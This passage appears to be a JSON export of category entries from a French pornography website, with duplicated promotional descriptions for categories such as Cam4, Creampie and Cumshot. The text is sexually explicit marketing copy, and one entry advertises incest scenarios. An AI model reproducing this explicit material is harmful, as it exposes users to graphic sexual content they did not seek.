meilleures vid\u00e9os de Bukkake en HD sur Pornofrancais.xxx. Ne ratez pas un seul d\u00e9tail cochon de chaque baise et ne vous emb\u00eatez pas \u00e0 d\u00e9bourser un seul centime pour profiter de notre contenu exclusif. Et si vous aimez ce que vous voyez (et nous savons que ce sera le cas), montrez votre amour et appuyez sur le bouton \"J'aime\" pour aider notre communaut\u00e9 \u00e0 grandir. Alors merci d'avoir choisi Pornofrancais.xxx pour tous vos besoins en mati\u00e8re de sexe.","cat_name":"Bukkake","category_nicename":"bukkake","category_parent":0},{"term_id":25,"name":"Cam4","slug":"cam4","term_group":0,"term_taxonomy_id":25,"taxonomy":"category","description":"<h2>Le meilleur de Cam4 en France<\/h2>\r\n\u00cates-vous pr\u00eat pour l'exp\u00e9rience ultime en mati\u00e8re de porno? Pr\u00e9parez-vous \u00e0 d\u00e9couvrir les meilleurs vid\u00e9os amateur et de stars du X sur Cam4! Sur PornoFrancais.xxx, nous avons s\u00e9lectionn\u00e9 les vid\u00e9os les plus chaudes et de la meilleure qualit\u00e9 HD avec des femmes amateurs et des pornstars les plus excitantes du monde X.\r\n\r\nDes femmes magnifiques qui pratiquent depuis des ann\u00e9es avec un seul objectif : appara\u00eetre dans des vid\u00e9os Cam 4 incroyables comme celles que vous trouverez sur ce site. Nous ne s\u00e9lectionnons que les plus aptes et vicieux de la plan\u00e8te. N'ayez pas de piti\u00e9 lorsque vous vous masturbez en regardant ces vid\u00e9os, souvenez-vous que beaucoup d'entre elles sont cr\u00e9\u00e9es par des visionnaires qui ont d\u00e9cid\u00e9 de marquer la diff\u00e9rence dans la soci\u00e9t\u00e9 et qui sont maintenant v\u00e9n\u00e9r\u00e9s dans l'art du sexe.\r\n<h2>Nous savons que tu aimes Cam4 !<\/h2>\r\nVous pourrez voir des belle-m\u00e8res qui baisent avec leurs gendres pendant que tout le monde prend son petit-d\u00e9jeuner, des belles-s\u0153urs qui baisent avant d'aller \u00e0 l'universit\u00e9, des secr\u00e9taires qui ne laissent pas passer l'occasion de jouer avec la verge de leur patron. Il n'y a pas de limites sur ce site sophistiqu\u00e9 et de haute avant-garde, c'est pourquoi nous vous invitons \u00e0 plonger dans les sc\u00e8nes XXX les plus libertines d'Internet.\r\n<h2>Uniquement du contenu Cam 4 de qualit\u00e9 !<\/h2>\r\nComme c'est une question de go\u00fbt, sur PornoFrancais.xxx, nous vous offrons une vari\u00e9t\u00e9 de Cam4 pour tous les sexes, des mecs inexp\u00e9riment\u00e9s qui essaient le sexe oral avec des copains, des m\u00e8res ou leurs filles incestueuses qui maintiennent des relations lesbiennes ensemble jusqu'\u00e0 arriver \u00e0 une orgie. Et ne pas oublier les rencontres massives de sexe en groupe. Quoi qu'il en soit, ce que vous aimez, vous le trouverez sur ce site excellent. Entrez maintenant et profitez du meilleur de Cam4 sur PornoFrancais.xxx!","parent":0,"count":156,"filter":"raw","cat_ID":25,"category_count":156,"category_description":"<h2>Le meilleur de Cam4 en France<\/h2>\r\n\u00cates-vous pr\u00eat pour l'exp\u00e9rience ultime en mati\u00e8re de porno? Pr\u00e9parez-vous \u00e0 d\u00e9couvrir les meilleurs vid\u00e9os amateur et de stars du X sur Cam4! Sur PornoFrancais.xxx, nous avons s\u00e9lectionn\u00e9 les vid\u00e9os les plus chaudes et de la meilleure qualit\u00e9 HD avec des femmes amateurs et des pornstars les plus excitantes du monde X.\r\n\r\nDes femmes magnifiques qui pratiquent depuis des ann\u00e9es avec un seul objectif : appara\u00eetre dans des vid\u00e9os Cam 4 incroyables comme celles que vous trouverez sur ce site. Nous ne s\u00e9lectionnons que les plus aptes et vicieux de la plan\u00e8te. N'ayez pas de piti\u00e9 lorsque vous vous masturbez en regardant ces vid\u00e9os, souvenez-vous que beaucoup d'entre elles sont cr\u00e9\u00e9es par des visionnaires qui ont d\u00e9cid\u00e9 de marquer la diff\u00e9rence dans la soci\u00e9t\u00e9 et qui sont maintenant v\u00e9n\u00e9r\u00e9s dans l'art du sexe.\r\n<h2>Nous savons que tu aimes Cam4 !<\/h2>\r\nVous pourrez voir des belle-m\u00e8res qui baisent avec leurs gendres pendant que tout le monde prend son petit-d\u00e9jeuner, des belles-s\u0153urs qui baisent avant d'aller \u00e0 l'universit\u00e9, des secr\u00e9taires qui ne laissent pas passer l'occasion de jouer avec la verge de leur patron. Il n'y a pas de limites sur ce site sophistiqu\u00e9 et de haute avant-garde, c'est pourquoi nous vous invitons \u00e0 plonger dans les sc\u00e8nes XXX les plus libertines d'Internet.\r\n<h2>Uniquement du contenu Cam 4 de qualit\u00e9 !<\/h2>\r\nComme c'est une question de go\u00fbt, sur PornoFrancais.xxx, nous vous offrons une vari\u00e9t\u00e9 de Cam4 pour tous les sexes, des mecs inexp\u00e9riment\u00e9s qui essaient le sexe oral avec des copains, des m\u00e8res ou leurs filles incestueuses qui maintiennent des relations lesbiennes ensemble jusqu'\u00e0 arriver \u00e0 une orgie. Et ne pas oublier les rencontres massives de sexe en groupe. Quoi qu'il en soit, ce que vous aimez, vous le trouverez sur ce site excellent. Entrez maintenant et profitez du meilleur de Cam4 sur PornoFrancais.xxx!","cat_name":"Cam4","category_nicename":"cam4","category_parent":0},{"term_id":55,"name":"Cliphunter","slug":"cliphunter","term_group":0,"term_taxonomy_id":55,"taxonomy":"category","description":"<h2><span style=\"font-weight: 400\">Bienvenue sur ClipHunter, une section de vid\u00e9os adultes de haute qualit\u00e9.<\/span><\/h2>\r\n<span style=\"font-weight: 400\">L'\u00e9quipe de PornoFrancais est heureuse de vous pr\u00e9senter un site porno qui, nous en sommes certains, vous plaira d\u00e8s le premier instant o\u00f9 vous le d\u00e9couvrirez. ClipHunter est un portail de vid\u00e9os pour adultes qui vous enthousiasmera sans aucun doute en quelques minutes, avec son large \u00e9ventail de sc\u00e8nes XXX qui ne manqueront pas d'exciter tous les spectateurs. Vous trouverez tout, des trios tr\u00e8s excitants aux sc\u00e8nes BDSM qui vous \u00e9poustoufleront, en passant par les trios matures, les MILF, le sexe interracial, la sodomie, les Asiatiques, le sexe facial, et bien d'autres options qui vous procureront des heures de plaisir et de bon sexe.<\/span>\r\n\r\n<span style=\"font-weight: 400\">Sur le site officiel de ClipHunter, vous trouverez des centaines de cat\u00e9gories parmi lesquelles choisir et une section consacr\u00e9e aux stars du porno. Vous pouvez facilement naviguer entre les vid\u00e9os les plus populaires et les mieux not\u00e9es. Ce site est facile \u00e0 utiliser et poss\u00e8de tout ce dont vous avez besoin pour faire de votre site pornographique un succ\u00e8s. Cependant, \u00e0 PornoFrancais.xxx , nous avons voulu aller plus loin et avons d\u00e9cid\u00e9 de vous proposer non seulement les vid\u00e9os de ClipHunter mais aussi les films XXX d'autres tubes c\u00e9l\u00e8bres et excellents.<\/span>\r\n\r\n<span style=\"font-weight: 400\">De plus, l'\u00e9quipe de PornoFrancais a fait tout le travail pour vous en recherchant dans chaque tube, producteur et site XXX le meilleur contenu disponible dans chacun d'eux, la cr\u00e8me de la cr\u00e8me. Nous voulons que nos utilisateurs ne profitent que des meilleures vid\u00e9os pornographiques sur Internet.<\/span>\r\n<h2><span style=\"font-weight: 400\">Pourquoi regarder des vid\u00e9os de ClipHunter sur PornoFrancais.xxx ?<\/span><\/h2>\r\n<span style=\"font-weight: 400\">ClipHunter est un site XXX qui h\u00e9berge de nombreuses vid\u00e9os et la mission de PornoFrancais.xxx est de ne rechercher que les plus vues, les mieux not\u00e9es, et tout simplement les meilleures. Un autre avantage de regarder vos vid\u00e9os pr\u00e9f\u00e9r\u00e9es sur PornoFrancais.xxx est que sur notre site, vous pouvez choisir parmi des centaines de cat\u00e9gories pour voir le contenu que vous voulez voir. Vous pouvez choisir parmi des cat\u00e9gories telles que BDSM, Anal Sex, MILF, Mom, Threesome, Voyeur, Arab, et Cuckold.<\/span>\r\n\r\n<span style=\"font-weight: 400\">L'ensemble de notre site est en fran\u00e7ais, et toutes les vid\u00e9os, m\u00eame si elles sont en anglais ou dans une autre langue, ont une courte description en fran\u00e7ais qui vous aidera \u00e0 comprendre le contexte de la vid\u00e9o. Bien que nous disions toujours que le sexe est un langage universel, et peu importe la langue du couple, les g\u00e9missements et l'orgasme d'une femme sont uniques. Lorsqu'une femme respire et vibre de plaisir, il n'est pas n\u00e9cessaire de parler sa langue, car avec ses gestes, on peut comprendre beaucoup de choses.<\/span>\r\n\r\n<span style=\"font-weight: 400\">Il est important de noter que sur notre site, nous ne vous ferons pas payer un seul centime pour voir nos vid\u00e9os. Nous sommes un site enti\u00e8rement gratuit et notre mission est de vous fournir le meilleur contenu pour adultes sur Internet. Donc, sans plus attendre, nous vous invitons \u00e0 commencer \u00e0 naviguer sur notre site et \u00e0 profiter des meilleures vid\u00e9os pour adultes sur Internet.<\/span>","parent":0,"count":151,"filter":"raw","cat_ID":55,"category_count":151,"category_description":"<h2><span style=\"font-weight: 400\">Bienvenue sur ClipHunter, une section de vid\u00e9os adultes de haute qualit\u00e9.<\/span><\/h2>\r\n<span style=\"font-weight: 400\">L'\u00e9quipe de PornoFrancais est heureuse de vous pr\u00e9senter un site porno qui, nous en sommes certains, vous plaira d\u00e8s le premier instant o\u00f9 vous le d\u00e9couvrirez. ClipHunter est un portail de vid\u00e9os pour adultes qui vous enthousiasmera sans aucun doute en quelques minutes, avec son large \u00e9ventail de sc\u00e8nes XXX qui ne manqueront pas d'exciter tous les spectateurs. Vous trouverez tout, des trios tr\u00e8s excitants aux sc\u00e8nes BDSM qui vous \u00e9poustoufleront, en passant par les trios matures, les MILF, le sexe interracial, la sodomie, les Asiatiques, le sexe facial, et bien d'autres options qui vous procureront des heures de plaisir et de bon sexe.<\/span>\r\n\r\n<span style=\"font-weight: 400\">Sur le site officiel de ClipHunter, vous trouverez des centaines de cat\u00e9gories parmi lesquelles choisir et une section consacr\u00e9e aux stars du porno. Vous pouvez facilement naviguer entre les vid\u00e9os les plus populaires et les mieux not\u00e9es. Ce site est facile \u00e0 utiliser et poss\u00e8de tout ce dont vous avez besoin pour faire de votre site pornographique un succ\u00e8s. Cependant, \u00e0 PornoFrancais.xxx , nous avons voulu aller plus loin et avons d\u00e9cid\u00e9 de vous proposer non seulement les vid\u00e9os de ClipHunter mais aussi les films XXX d'autres tubes c\u00e9l\u00e8bres et excellents.<\/span>\r\n\r\n<span style=\"font-weight: 400\">De plus, l'\u00e9quipe de PornoFrancais a fait tout le travail pour vous en recherchant dans chaque tube, producteur et site XXX le meilleur contenu disponible dans chacun d'eux, la cr\u00e8me de la cr\u00e8me. Nous voulons que nos utilisateurs ne profitent que des meilleures vid\u00e9os pornographiques sur Internet.<\/span>\r\n<h2><span style=\"font-weight: 400\">Pourquoi regarder des vid\u00e9os de ClipHunter sur PornoFrancais.xxx ?<\/span><\/h2>\r\n<span style=\"font-weight: 400\">ClipHunter est un site XXX qui h\u00e9berge de nombreuses vid\u00e9os et la mission de PornoFrancais.xxx est de ne rechercher que les plus vues, les mieux not\u00e9es, et tout simplement les meilleures. Un autre avantage de regarder vos vid\u00e9os pr\u00e9f\u00e9r\u00e9es sur PornoFrancais.xxx est que sur notre site, vous pouvez choisir parmi des centaines de cat\u00e9gories pour voir le contenu que vous voulez voir. Vous pouvez choisir parmi des cat\u00e9gories telles que BDSM, Anal Sex, MILF, Mom, Threesome, Voyeur, Arab, et Cuckold.<\/span>\r\n\r\n<span style=\"font-weight: 400\">L'ensemble de notre site est en fran\u00e7ais, et toutes les vid\u00e9os, m\u00eame si elles sont en anglais ou dans une autre langue, ont une courte description en fran\u00e7ais qui vous aidera \u00e0 comprendre le contexte de la vid\u00e9o. Bien que nous disions toujours que le sexe est un langage universel, et peu importe la langue du couple, les g\u00e9missements et l'orgasme d'une femme sont uniques. Lorsqu'une femme respire et vibre de plaisir, il n'est pas n\u00e9cessaire de parler sa langue, car avec ses gestes, on peut comprendre beaucoup de choses.<\/span>\r\n\r\n<span style=\"font-weight: 400\">Il est important de noter que sur notre site, nous ne vous ferons pas payer un seul centime pour voir nos vid\u00e9os. Nous sommes un site enti\u00e8rement gratuit et notre mission est de vous fournir le meilleur contenu pour adultes sur Internet. Donc, sans plus attendre, nous vous invitons \u00e0 commencer \u00e0 naviguer sur notre site et \u00e0 profiter des meilleures vid\u00e9os pour adultes sur Internet.<\/span>","cat_name":"Cliphunter","category_nicename":"cliphunter","category_parent":0},{"term_id":60,"name":"Coqnu","slug":"coqnu","term_group":0,"term_taxonomy_id":60,"taxonomy":"category","description":"<h2>Porno COQNU.com Le Plus Vu En France !<\/h2>\r\nCOQ NU est le site de vid\u00e9os de sexe le plus populaire en France, et pour une bonne raison. Nous avons une s\u00e9lection de vid\u00e9os de femmes incroyablement sexy et talentueuses qui savent comment satisfaire un homme. Elles commencent par des regards sensuels et finissent avec un p\u00e9nis dans la bouche. Il n'y a rien de mieux qu'une bonne pipe pour provoquer une \u00e9rection incontr\u00f4lable. Personne ne peut r\u00e9sister \u00e0 une femme qui suce un p\u00e9nis comme une sucette. C'est pourquoi \u00e0 COQNU, nous avons les meilleures pipes pour que vous puissiez fantasmer sur tout ce que vous voulez, le tout dans la meilleure qualit\u00e9 HD.\r\n<h2>Profiter Du Porno Coqnu Seul Ou En Couple<\/h2>\r\nEn fait, toutes nos vid\u00e9os XXX sur coqnu.com sont un excellent mat\u00e9riel pour jouir seul ou avec un partenaire. Vous n'avez pas besoin de les regarder en cachette, montrez-les simplement \u00e0 votre partenaire pour essayer de vous am\u00e9liorer. Pratiquez les positions que nous sugg\u00e9rons. Cela am\u00e9liorera votre vie sexuelle et votre partenaire vous en sera \u00e9ternellement reconnaissant. Profitez du fait que vous avez un acc\u00e8s illimit\u00e9 \u00e0 toute notre collection de vid\u00e9os porno coq nu pour vous masturber \u00e0 sec ! Des millions de vid\u00e9os porno vous attendent sur notre site.\r\n\r\nBien s\u00fbr, le respect doit primer sur tout le reste, c'est pourquoi il existe des mots comme \"s\u00e9curit\u00e9\", mais il est parfois bon de se d\u00e9tendre et de pimenter une relation. Vous avez probablement fantasm\u00e9 plusieurs fois sur le fait de faire quelque chose de fou avec une voisine ou une amie, mais vous n'avez jamais os\u00e9 lui dire que vous vous masturbiez en pensant \u00e0 elle. Si vous ne trouvez pas de fille qui vous convienne, essayez nos vid\u00e9os porno Coqnu pour que vos r\u00eaves deviennent r\u00e9alit\u00e9.","parent":0,"count":179,"filter":"raw","cat_ID":60,"category_count":179,"category_description":"<h2>Porno COQNU.com Le Plus Vu En France !<\/h2>\r\nCOQ NU est le site de vid\u00e9os de sexe le plus populaire en France, et pour une bonne raison. Nous avons une s\u00e9lection de vid\u00e9os de femmes incroyablement sexy et talentueuses qui savent comment satisfaire un homme. Elles commencent par des regards sensuels et finissent avec un p\u00e9nis dans la bouche. Il n'y a rien de mieux qu'une bonne pipe pour provoquer une \u00e9rection incontr\u00f4lable. Personne ne peut r\u00e9sister \u00e0 une femme qui suce un p\u00e9nis comme une sucette. C'est pourquoi \u00e0 COQNU, nous avons les meilleures pipes pour que vous puissiez fantasmer sur tout ce que vous voulez, le tout dans la meilleure qualit\u00e9 HD.\r\n<h2>Profiter Du Porno Coqnu Seul Ou En Couple<\/h2>\r\nEn fait, toutes nos vid\u00e9os XXX sur coqnu.com sont un excellent mat\u00e9riel pour jouir seul ou avec un partenaire. Vous n'avez pas besoin de les regarder en cachette, montrez-les simplement \u00e0 votre partenaire pour essayer de vous am\u00e9liorer. Pratiquez les positions que nous sugg\u00e9rons. Cela am\u00e9liorera votre vie sexuelle et votre partenaire vous en sera \u00e9ternellement reconnaissant. Profitez du fait que vous avez un acc\u00e8s illimit\u00e9 \u00e0 toute notre collection de vid\u00e9os porno coq nu pour vous masturber \u00e0 sec ! Des millions de vid\u00e9os porno vous attendent sur notre site.\r\n\r\nBien s\u00fbr, le respect doit primer sur tout le reste, c'est pourquoi il existe des mots comme \"s\u00e9curit\u00e9\", mais il est parfois bon de se d\u00e9tendre et de pimenter une relation. Vous avez probablement fantasm\u00e9 plusieurs fois sur le fait de faire quelque chose de fou avec une voisine ou une amie, mais vous n'avez jamais os\u00e9 lui dire que vous vous masturbiez en pensant \u00e0 elle. Si vous ne trouvez pas de fille qui vous convienne, essayez nos vid\u00e9os porno Coqnu pour que vos r\u00eaves deviennent r\u00e9alit\u00e9.","cat_name":"Coqnu","category_nicename":"coqnu","category_parent":0},{"term_id":24,"name":"Creampie","slug":"creampie","term_group":0,"term_taxonomy_id":24,"taxonomy":"category","description":"<h2>Vous aimez le porno creampie ?<\/h2>\r\nNous avons ce qu'il y a de mieux sur le web pour que tous vos r\u00eaves de porno deviennent r\u00e9alit\u00e9. PornoFrancais.XXX est l\u00e0 pour vous fournir les vid\u00e9os pornographiques de creampie les plus chaudes et les plus d\u00e9licieuses qui soient.\r\n\r\nQue vous soyez \u00e0 la recherche d'un trio torride ou d'une action en solo avec un doigt\u00e9 expert, notre page porno vous offre le porno creampie le plus intense et le plus excitant que vous ayez jamais vu. Qu'il s'agisse de taquineries l\u00e9g\u00e8res, de p\u00e9n\u00e9trations hardcore ou d'orgasmes d\u00e9sordonn\u00e9s, notre s\u00e9lection de creampie est s\u00fbre d'\u00e9voquer toutes les sensations coquines de votre corps et de vous faire supplier pour en avoir plus. Nos stars du porno sont des amants exp\u00e9riment\u00e9s et passionn\u00e9s qui s'y connaissent en mati\u00e8re de sc\u00e8ne de sexe avec creampie. Vous pouvez donc \u00eatre s\u00fbr que chaque moment est rempli de plaisir intense et de porno \u00e9poustouflant.\r\n\r\nNous pensons que le meilleur porno est authentique, enti\u00e8rement naturel et rempli de stars passionn\u00e9es qui ne manqueront pas de faire monter votre libido toute la nuit. Alors ne ratez pas l'occasion et pr\u00e9parez-vous \u00e0 faire de la place pour du sexe avec creampie dans votre vie alors que nous vous emmenons pour un voyage inoubliable dans notre propre monde de porno incroyable avec creampie !\r\n<h2>Qu'est-ce que le porno creampie ?<\/h2>\r\nVous ne pouvez pas vous tromper avec le creampie. Ce style explosif de porno est s\u00fbr de vous laisser chaud et d'en redemander. Et si vous avez besoin de savoir pourquoi on appelle \u00e7a un creampie, nous allons vous expliquer. Il s'agit d'un acte sexuel o\u00f9 l'homme, un gars sexy avec une grosse bite juteuse, \u00e9jacule tout son sperme dans la douce chatte d'une pute chaude et sournoise.\r\n\r\nLa sensation de voir quelqu'un \u00eatre rempli de tout ce sperme cr\u00e9meux, comme \u00e7a, est incroyablement excitante, et si vous ne l'avez pas encore compris, il y a plein de vid\u00e9os de creampie incroyables sur PornoFrancais.XXX ! Des superbes blondes qui se font baiser jusqu'\u00e0 ce qu'il ne puisse plus se retenir, aux MILF coquines qui le supplient et l'encouragent activement \u00e0 finir dans leurs chattes, ces vid\u00e9os ont tout pour plaire. Et comme de nouvelles vid\u00e9os sont ajout\u00e9es chaque jour, vous pouvez toujours faire le plein de plaisir avec une seule visite !\r\n\r\nDe plus, vous verrez certains des mod\u00e8les les plus sexy du monde entier s'\u00e9battre dans ces sessions pornographiques de creampie sauvages et coquines. Avec une incroyable biblioth\u00e8que de contenus, comprenant des clips de sexe amateur, des sc\u00e8nes film\u00e9es avec des stars du porno professionnel, et bien plus encore, vous serez ici combl\u00e9 de plaisir !\r\n<h2>Une exp\u00e9rience de creampie et bien plus encore<\/h2>\r\nLaissez-nous vous montrer le chemin ! Voici quelques conseils pour garantir une exp\u00e9rience de creampie \u00e9poustouflante.\r\n\r\nTu es pr\u00eat \u00e0 passer au niveau sup\u00e9rieur et PornoFrancais.XXX peut t'aider \u00e0 le faire ! Peut-\u00eatre que vous cherchez un gangbang fou avec de multiples creampies, et c'est ok, nous l'avons pour s\u00fbr ! Et m\u00eame plus, des mignonnes salopes japonaises aux chaudes stars du porno fran\u00e7ais, notre galerie de beaut\u00e9s pleines de cr\u00e8me est s\u00fbre de faire battre votre c\u0153ur. Nous savons que les go\u00fbts sont vari\u00e9s et que chacun a ses propres pr\u00e9f\u00e9rences en mati\u00e8re de porno de creampie, c'est pourquoi notre biblioth\u00e8que de vid\u00e9os pornographiques va \u00e9galement des parties \u00e0 trois hardcore aux sessions solo passionn\u00e9es.\r\n\r\nN'oubliez pas de consulter notre page de cat\u00e9gories si vous recherchez autre chose que des vid\u00e9os pornographiques de creampie. Vous y trouverez une toute nouvelle section de vid\u00e9os de sexe les plus perverses, o\u00f9 nos stars du porno se l\u00e2chent vraiment et repoussent les limites.\r\n\r\n\u00c0 PornoFrancais.XXX, nous prenons votre plaisir au s\u00e9rieux et nous nous assurons que vous obtenez l'exp\u00e9rience pornographique que vous recherchez. Alors n'attendez plus et pr\u00e9parez-vous \u00e0 ressentir une grande excitation en explorant le monde sauvage et d\u00e9sordonn\u00e9 du porno creampie avec PornoFrancais.XXX !","parent":0,"count":155,"filter":"raw","cat_ID":24,"category_count":155,"category_description":"<h2>Vous aimez le porno creampie ?<\/h2>\r\nNous avons ce qu'il y a de mieux sur le web pour que tous vos r\u00eaves de porno deviennent r\u00e9alit\u00e9. PornoFrancais.XXX est l\u00e0 pour vous fournir les vid\u00e9os pornographiques de creampie les plus chaudes et les plus d\u00e9licieuses qui soient.\r\n\r\nQue vous soyez \u00e0 la recherche d'un trio torride ou d'une action en solo avec un doigt\u00e9 expert, notre page porno vous offre le porno creampie le plus intense et le plus excitant que vous ayez jamais vu. Qu'il s'agisse de taquineries l\u00e9g\u00e8res, de p\u00e9n\u00e9trations hardcore ou d'orgasmes d\u00e9sordonn\u00e9s, notre s\u00e9lection de creampie est s\u00fbre d'\u00e9voquer toutes les sensations coquines de votre corps et de vous faire supplier pour en avoir plus. Nos stars du porno sont des amants exp\u00e9riment\u00e9s et passionn\u00e9s qui s'y connaissent en mati\u00e8re de sc\u00e8ne de sexe avec creampie. Vous pouvez donc \u00eatre s\u00fbr que chaque moment est rempli de plaisir intense et de porno \u00e9poustouflant.\r\n\r\nNous pensons que le meilleur porno est authentique, enti\u00e8rement naturel et rempli de stars passionn\u00e9es qui ne manqueront pas de faire monter votre libido toute la nuit. Alors ne ratez pas l'occasion et pr\u00e9parez-vous \u00e0 faire de la place pour du sexe avec creampie dans votre vie alors que nous vous emmenons pour un voyage inoubliable dans notre propre monde de porno incroyable avec creampie !\r\n<h2>Qu'est-ce que le porno creampie ?<\/h2>\r\nVous ne pouvez pas vous tromper avec le creampie. Ce style explosif de porno est s\u00fbr de vous laisser chaud et d'en redemander. Et si vous avez besoin de savoir pourquoi on appelle \u00e7a un creampie, nous allons vous expliquer. Il s'agit d'un acte sexuel o\u00f9 l'homme, un gars sexy avec une grosse bite juteuse, \u00e9jacule tout son sperme dans la douce chatte d'une pute chaude et sournoise.\r\n\r\nLa sensation de voir quelqu'un \u00eatre rempli de tout ce sperme cr\u00e9meux, comme \u00e7a, est incroyablement excitante, et si vous ne l'avez pas encore compris, il y a plein de vid\u00e9os de creampie incroyables sur PornoFrancais.XXX ! Des superbes blondes qui se font baiser jusqu'\u00e0 ce qu'il ne puisse plus se retenir, aux MILF coquines qui le supplient et l'encouragent activement \u00e0 finir dans leurs chattes, ces vid\u00e9os ont tout pour plaire. Et comme de nouvelles vid\u00e9os sont ajout\u00e9es chaque jour, vous pouvez toujours faire le plein de plaisir avec une seule visite !\r\n\r\nDe plus, vous verrez certains des mod\u00e8les les plus sexy du monde entier s'\u00e9battre dans ces sessions pornographiques de creampie sauvages et coquines. Avec une incroyable biblioth\u00e8que de contenus, comprenant des clips de sexe amateur, des sc\u00e8nes film\u00e9es avec des stars du porno professionnel, et bien plus encore, vous serez ici combl\u00e9 de plaisir !\r\n<h2>Une exp\u00e9rience de creampie et bien plus encore<\/h2>\r\nLaissez-nous vous montrer le chemin ! Voici quelques conseils pour garantir une exp\u00e9rience de creampie \u00e9poustouflante.\r\n\r\nTu es pr\u00eat \u00e0 passer au niveau sup\u00e9rieur et PornoFrancais.XXX peut t'aider \u00e0 le faire ! Peut-\u00eatre que vous cherchez un gangbang fou avec de multiples creampies, et c'est ok, nous l'avons pour s\u00fbr ! Et m\u00eame plus, des mignonnes salopes japonaises aux chaudes stars du porno fran\u00e7ais, notre galerie de beaut\u00e9s pleines de cr\u00e8me est s\u00fbre de faire battre votre c\u0153ur. Nous savons que les go\u00fbts sont vari\u00e9s et que chacun a ses propres pr\u00e9f\u00e9rences en mati\u00e8re de porno de creampie, c'est pourquoi notre biblioth\u00e8que de vid\u00e9os pornographiques va \u00e9galement des parties \u00e0 trois hardcore aux sessions solo passionn\u00e9es.\r\n\r\nN'oubliez pas de consulter notre page de cat\u00e9gories si vous recherchez autre chose que des vid\u00e9os pornographiques de creampie. Vous y trouverez une toute nouvelle section de vid\u00e9os de sexe les plus perverses, o\u00f9 nos stars du porno se l\u00e2chent vraiment et repoussent les limites.\r\n\r\n\u00c0 PornoFrancais.XXX, nous prenons votre plaisir au s\u00e9rieux et nous nous assurons que vous obtenez l'exp\u00e9rience pornographique que vous recherchez. Alors n'attendez plus et pr\u00e9parez-vous \u00e0 ressentir une grande excitation en explorant le monde sauvage et d\u00e9sordonn\u00e9 du porno creampie avec PornoFrancais.XXX !","cat_name":"Creampie","category_nicename":"creampie","category_parent":0},{"term_id":58,"name":"Cumshot","slug":"cumshot","term_group":0,"term_taxonomy_id":58,"taxonomy":"category","description":"<h2>Les meilleures vid\u00e9os porno de baise que vous pouvez trouver<\/h2>\r\n\u00cates-vous un fan de vid\u00e9os porno Cumshot ? Vous aimez voir une femme sexy recevoir une \u00e9norme charge de sperme ? Si c\u2019est le cas, vous \u00eates au bon endroit ! PornoFrancais.xxx est la destination ultime pour toutes les meilleures vid\u00e9os porno Cumshot. C\u2019est le site parfait pour ceux qui recherchent des vid\u00e9os porno d\u2019\u00e9jaculation intense, chaude et sauvage.\r\n<h2>Cumshot Porn \u2013 Une exp\u00e9rience inoubliable<\/h2>\r\nLes vid\u00e9os pornographiques Cumshot comptent parmi les vid\u00e9os les plus intenses et les plus populaires disponibles sur Internet. La combinaison d\u2019une femme excit\u00e9e, d\u2019un homme consentant avec une \u00e9norme charge de sperme et de la puissance de la cam\u00e9ra pour capturer tout cela dans les moindres d\u00e9tails rend les vid\u00e9os pornographiques Cumshot vraiment inoubliables.\r\n\r\nPour ceux qui ne connaissent pas, les vid\u00e9os pornographiques Cumshot sont exactement ce que leur nom indique : des sc\u00e8nes o\u00f9 un homme finit sur le corps d\u2019une femme. Ces vid\u00e9os pr\u00e9sentent une vari\u00e9t\u00e9 de sc\u00e9narios diff\u00e9rents, y compris le fameux \u00ab\u00a0facial\u00a0\u00bb, c\u2019est-\u00e0-dire lorsqu\u2019un homme \u00e9jacule sur le visage d\u2019une femme.\r\n\r\nIl existe \u00e9galement des vid\u00e9os dans lesquelles les hommes \u00e9jaculent sur le corps de leur partenaire, par exemple sur une paire de gros seins, sur le ventre ou m\u00eame sur les pieds. Quel que soit le type de vid\u00e9o porno Cumshot que vous recherchez, vous pourrez le trouver sur PornoFrancais.xxx.\r\n<h2>Pourquoi PornoFrancais.xxx est le meilleur endroit pour trouver des vid\u00e9os porno Cumshot<\/h2>\r\nPornoFrancais.xxx est le meilleur endroit pour trouver les meilleures vid\u00e9os porno de Cumshot parce qu\u2019il a une vaste biblioth\u00e8que de vid\u00e9os qui mettent en vedette tous les Cumshots les plus chauds et les plus intenses. Les vid\u00e9os pr\u00e9sent\u00e9es sur ce site sont toutes tri\u00e9es sur le volet par l\u2019\u00e9quipe, vous pouvez donc \u00eatre s\u00fbr que vous ne recevrez que les meilleures vid\u00e9os disponibles.\r\n\r\nEn plus d\u2019avoir une vaste biblioth\u00e8que de vid\u00e9os, PornoFrancais.xxx offre \u00e9galement une vari\u00e9t\u00e9 de fonctions diff\u00e9rentes qui facilitent la recherche de ce que vous cherchez. Vous pouvez rechercher des vid\u00e9os par cat\u00e9gorie, par star du porno ou m\u00eame par mot-cl\u00e9. Cela facilite la recherche du type exact de vid\u00e9o porno Cumshot que vous recherchez.","parent":0,"count":266,"filter":"raw","cat_ID":58,"category_count":266,"category_description":"<h2>Les meilleures vid\u00e9os porno de baise que vous pouvez trouver<\/h2>\r\n\u00cates-vous un fan de vid\u00e9os porno Cumshot ? Vous aimez voir une femme sexy recevoir une \u00e9norme charge de sperme ? Si c\u2019est le cas, vous \u00eates au bon endroit ! PornoFrancais.xxx est la destination ultime pour toutes les meilleures vid\u00e9os porno Cumshot. C\u2019est le site parfait pour ceux qui recherchent des vid\u00e9os porno d\u2019\u00e9jaculation intense, chaude et sauvage.\r\n<h2>Cumshot Porn \u2013 Une exp\u00e9rience inoubliable<\/h2>\r\nLes vid\u00e9os pornographiques Cumshot comptent parmi les vid\u00e9os les plus intenses et les plus populaires disponibles sur Internet. La combinaison d\u2019une femme excit\u00e9e, d\u2019un homme consentant avec une \u00e9norme charge de sperme et de la puissance de la cam\u00e9ra pour capturer tout cela dans les moindres d\u00e9tails rend les vid\u00e9os pornographiques Cumshot vraiment inoubliables.\r\n\r\nPour ceux qui ne connaissent pas, les vid\u00e9os pornographiques Cumshot sont exactement ce que leur nom indique : des sc\u00e8nes o\u00f9 un homme finit sur le corps d\u2019une femme. Ces vid\u00e9os pr\u00e9sentent une vari\u00e9t\u00e9 de sc\u00e9narios diff\u00e9rents, y compris le fameux \u00ab\u00a0facial\u00a0\u00bb, c\u2019est-\u00e0-dire lorsqu\u2019un homme \u00e9jacule sur le visage d\u2019une femme.\r\n\r\nIl existe \u00e9galement des vid\u00e9os dans lesquelles les hommes \u00e9jaculent sur le corps de leur partenaire, par exemple sur une paire de gros seins, sur le ventre ou m\u00eame sur les pieds. Quel que soit le type de vid\u00e9o porno Cumshot que vous recherchez, vous pourrez le trouver sur PornoFrancais.xxx.\r\n<h2>Pourquoi PornoFrancais.xxx est le meilleur endroit pour trouver des vid\u00e9os porno Cumshot<\/h2>\r\nPornoFrancais.xxx est le meilleur endroit pour trouver les 